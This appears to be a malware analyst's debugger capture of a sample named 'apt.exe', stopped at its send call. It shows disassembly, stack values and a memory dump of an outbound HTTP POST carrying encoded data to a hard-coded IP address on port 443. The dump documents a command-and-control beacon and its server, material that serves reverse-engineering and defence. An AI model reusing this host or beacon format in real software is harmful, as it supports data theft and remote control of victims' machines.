 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
67186B9D 48 dec eax
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Default (stdca
1: [esp]
2: [esp+4
3: [esp+8
4: [esp+C
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0D8C 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE0D9C 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE0DAC 3D 34 31 20 48 54 54 50 2F 31 2E 30 0D 0A 48 6F =41 HTTP/1.0..Ho
03FE0DBC 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.
03FE0DCC 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 65 74:443..User-Age
03FE0DDC 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 nt: Mozilla/4.0
03FE0DEC 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 (compatible; MSI
03FE0DFC 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 7.0; Windows N
03FE0E0C 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 63 T 5.1; SV1)..Acc
03FE0E1C 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 ept: */*..Accept
03FE0E2C 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 73 -Language: en-us
03FE0E3C 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 ..Connection: Ke
03FE0E4C 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 6E ep-Alive..Conten
03FE0E5C 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 6D t-Type: text/htm
03FE0E6C 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 l..Content-Lengt
03FE0E7C 68 3A 20 39 36 0D 0A 0D 0A 3C 68 74 6D 6C 3E 3C h: 96....<html><
03FE0E8C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 75 head><title>Resu
03FE0E9C 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 64 lt</title></head
03FE0EAC 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E CE 83 CE >..<body><h4>Î.Î
03FE0EBC 83 BC C5 A3 AA 8C 9A 8D 8C A3 AD BA B2 A3 BB 9A .¼Å£ª....£.º²£».
03FE0ECC 8C 94 8B 90 8F 83 3C 2F 68 34 3E 3C 2F 62 6F 64 ......</h4></bod
03FE0EDC 79 3E 3C 2F 68 74 6D 6C 3E 00 00 00 F4 B5 18 67 y></html>...ôµ.g
0471DD24 00000190
0471DD28 03FE0D8C
0471DD2C 00000159
0471DD30 00000000
0471DD34 0471DD54
0471DD38 67186BB8
0471DD3C 0471DD4C
0471DD40 67188364
0471DD44 00000000
0471DD48 03FE0D8C
0471DD4C 0471DD98
0471DD50 67187AB9
0471DD54 0471DDA0
0471DD58 67187C9F
0471DD5C 0471DD98
0471DD60 00000000
0471DD64 00000000
0471DD68 00000000
0471DD6C 00000000
0471DD70 00000000
0471DD74 00000000
0471DD78 03FE0B24
0471DD7C 03FE0ACC
0471DD80 00000000
0471DD84 03FE0D8C